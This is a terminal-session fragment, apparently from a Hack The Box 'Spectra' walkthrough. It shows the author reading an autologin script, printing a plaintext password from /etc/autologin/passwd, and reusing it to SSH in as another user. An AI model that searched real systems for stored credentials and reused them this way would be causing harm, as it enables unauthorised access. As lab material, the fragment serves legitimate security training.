 nginx@spectra /opt $ cat autologin.conf.orig
# Copyright 2016 The Chromium OS Authors. All rights reserved.
# Use of this source code is governed by a BSD-style license that can be
# found in the LICENSE file.
description   "Automatic login at boot"
author        "chromium-os-dev@chromium.org"
# After boot-complete starts, the login prompt is visible and is accepting
# input.
start on started boot-complete
script
  passwd=
  # Read password from file. The file may optionally end with a newline.
  for dir in /mnt/stateful_partition/etc/autologin /etc/autologin; do
    if [ -e "${dir}/passwd" ]; then
      passwd="$(cat "${dir}/passwd")"
      break
    fi
  done
  if [ -z "${passwd}" ]; then
    exit 0
  fi
  # Inject keys into the login prompt.
  #
  # For this to work, you must have already created an account on the device.
  # Otherwise, no login prompt appears at boot and the injected keys do the
  # wrong thing.
  /usr/local/sbin/inject-keys.py -s "${passwd}" -k enter
end scriptnginx@spectra /opt $ ls -la /etc/autologin
total 12
drwxr-xr-x  2 root root 4096 Feb  3 16:43 .
drwxr-xr-x 63 root root 4096 Feb 11 10:24 ..
-rw-r--r--  1 root root   19 Feb  3 16:43 passwd
nginx@spectra /opt $ cd /etc/autologin
nginx@spectra /etc/autologin $ cat passwd
SummerHereWeCome!!
nginx@spectra /etc/autologin $
❯ ssh katie@spectra.htb
Password:
katie@spectra ~ $ ls -la
total 32
drwxr-xr-x 4 katie katie 4096 Feb 10 00:38 .
drwxr-xr-x 8 root  root  4096 Feb  2 15:55 ..
lrwxrwxrwx 1 root  root     9 Feb  2 15:55 .bash_history -> /dev/null
-rw-r--r-- 1 katie katie  127 Dec 22 05:46 .bash_logout
-rw-r--r-- 1 katie katie  204 Dec 22 05:46 .bash_profile
-rw-r--r-- 1 katie katie  551 Dec 22 05:46 .bashrc
drwx------ 3 katie katie 4096 Jan 15 15:55 .pki
drwxr-xr-x 2 katie katie 4096 Jan 15 15:55 log
-r-------- 1 katie katie   33 Feb  2 15:57 user.txt
katie@spectra ~ $